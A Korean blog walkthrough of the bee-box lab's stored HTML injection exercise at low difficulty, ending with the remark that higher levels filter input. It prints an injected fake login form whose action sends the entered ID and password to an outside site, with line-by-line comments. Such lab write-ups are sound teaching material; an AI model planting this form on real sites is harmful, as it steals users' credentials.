웹해킹/bee-box

HTML Injection- Stored(blog)(low)

3년안에 내집 마련

2019. 7. 26. 20:14

반응형

현재 풀어볼 문제는 블로그 방식으로 'htmli_stored.php'페이지이다.

이제 여기다 공격자는 HTML 태그를 저장하여 관리자가 의도하지 않는 내용을 출력하게 하는 공격이 가능하다.

이번 문제는 사용자가 ID와 비밀번호를 입력하면 사용자를 공격자가 심어놓은 악의적인 페이지로 이동시키는 것이다.

한번 풀어보자



일단 HTML Injection - stored(blog)를 선택한다.

선택 하면 다음과 같은 화면이 나온다.



이제 여기다 우리는 로그인 폼을 만들고 Go 버튼을 누르면 우리가 원하는 사이트로 이동시켜야 한다.

이제 text폼에다가 공격할 코드를 입력한다.

<form action="http://tkdrms568.tistory.com" method="POST"> // form action = 전송 버튼을 눌렀을 때 데이터를 보낼 URL 지정

<p><label for="id">ID:</label><br> // label = 폼의 양식에 이름을 붙이는 태그, label for값과 양식의 id 값이 일치하면 연결시켜줌

<input type="text" id="id" name="id"</p> // text type인 창을 만들고 id를 label for값과 동일하게 만듦

<p><label for="pwd">Password:</label><br> // <p> 줄바꾸기 기능

<input type="password" id="pwd" name="pwd"></p> // input type="password" 입력값을 알수없게 비밀번호 처리함

<button type="submit" name="form" value="submit">GO</button> //<button type="submit"> 버튼형식으로 만들어 GO 버튼을 누르면 데이터가 공격자가 원하는 URL로 보내진다.

</form>다음과 같이 코드를 입력하면

다음과 같은 form이 나온다.

이제 여기다 ID, 비밀번호 입력한 후 GO 버튼을 눌러보겠다.



GO 버튼을 누르면

다음과 같이 내가 심어놓은 페이지로 이동 할 수 있다.

난이도 (medium, high)단계에서는 xss_check_3 함수로 내용을 필터링 하기 때문에 HTML Injection 공격이 통하지 않는다.

반응형